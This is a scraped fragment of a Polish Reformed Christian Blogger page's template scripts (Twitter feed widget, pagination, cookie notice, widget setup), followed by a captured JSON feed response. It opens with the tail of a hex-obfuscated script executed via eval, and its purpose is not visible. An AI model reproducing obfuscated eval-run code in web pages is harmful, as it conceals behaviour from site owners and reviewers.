x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=4;
var upPageWord ='Nowsze';
var downPageWord ='Starsze';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Jpc4zNacmpZ1z6Pus4zUradI9wQ:1768707241998';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d41011295299926686','//www.5sola.pl/2016/01/','41011295299926686');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '41011295299926686', 'title': '5sola.pl', 'url': 'http://www.5sola.pl/2016/01/', 'canonicalUrl': 'http://www.5sola.pl/2016/01/', 'homepageUrl': 'http://www.5sola.pl/', 'searchUrl': 'http://www.5sola.pl/search', 'canonicalHomepageUrl': 'http://www.5sola.pl/', 'blogspotFaviconUrl': 'http://www.5sola.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x225sola.pl - Atom\x22 href\x3d\x22http://www.5sola.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x225sola.pl - RSS\x22 href\x3d\x22http://www.5sola.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x225sola.pl - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/41011295299926686/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'archive', 'pageName': 'stycznia 2016', 'pageTitle': '5sola.pl: stycznia 2016', 'metaDescription': 'zdrowa nauka, Ewangelia, zbawienie, doktryny \u0142aski, ekumenizm, fa\u0142szywi prorocy, zwiedzenie, reformacja, kalwinizm, seks, pornografia, depresja'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '5sola.pl', 'description': 'zdrowa nauka, Ewangelia, zbawienie, doktryny \u0142aski, ekumenizm, fa\u0142szywi prorocy, zwiedzenie, reformacja, kalwinizm, seks, pornografia, depresja', 'url': 'http://www.5sola.pl/2016/01/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2016, 'month': 1, 'rangeMessage': 'Wy\u015bwietlanie post\xf3w z stycze\u0144, 2016'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (A)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (B)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Wysy\u0142am...', 'contactFormMessageSentMsg': 'Wiadomo\u015b\u0107 zosta\u0142a wys\u0142ana.', 'contactFormMessageNotSentMsg': 'Nie uda\u0142o si\u0119 wys\u0142a\u0107 wiadomo\u015bci. Spr\xf3buj ponownie p\xf3\u017aniej.', 'contactFormInvalidEmailMsg': 'Musisz poda\u0107 prawid\u0142owy adres e-mail.', 'contactFormEmptyMessageMsg': 'Pole wiadomo\u015bci nie mo\u017ce by\u0107 puste.', 'title': 'Napisz do mnie', 'blogId': '41011295299926686', 'contactFormNameMsg': 'Nazwa', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Wiadomo\u015b\u0107', 'contactFormSendMsg': 'Wy\u015blij', 'contactFormToken': 'AOuZoY55lxwnIT9c2LgggNbglergJ8F3Rg:1768707242009', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (c)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.5sola.pl/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1742
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-41011295299926686"},"updated":{"$t":"2026-01-17T23:36:59.858+01:00"},"category":[{"term":"odstępstwo - zwiedzenie"},{"term":"Biblia - Słowo Boże"},{"term":"herezja"},{"term":"życie chrześcijańskie"},{"term":"Kościół rzymskokatolicki"},{"term":"Mistycyzm - duchowość kontemplacyjna"},{"term":"Modlitwa"},{"term":"New Age"},{"term":"homoseksualizm"},{"term":"teologia"}],"title":{"type":"text","$t":"5sola.pl"},"subtitle":{"type":"html","$t":"5 Sola Reformacji - Tylko Bogu chwała, Reformacja, Ewangelia, chwała Chrystusa, teologia reformowana, doktryny łaski, zwiedzenie, łaska, John Piper, John MacArthur, Alfie Evans"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.5sola.pl\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/41011295299926686\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.5sola.pl\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/41011295299926686\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Adam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07199936735696248755"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"708"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-41011295299926686.post-7872579820881535422"},"published":{"$t":"2026-01-17T12:34:00.001+01:00"},"updated":{"$t":"2026-01-17T12:34:37.286+01:00"},"title":{"type":"text","$t":"Komentarz Zaca Poonena do całej Biblii: Rdz 25-26"},"summary":{"type":"text","$t":"1. Ale Rebeka miała\nproblem. Przez co 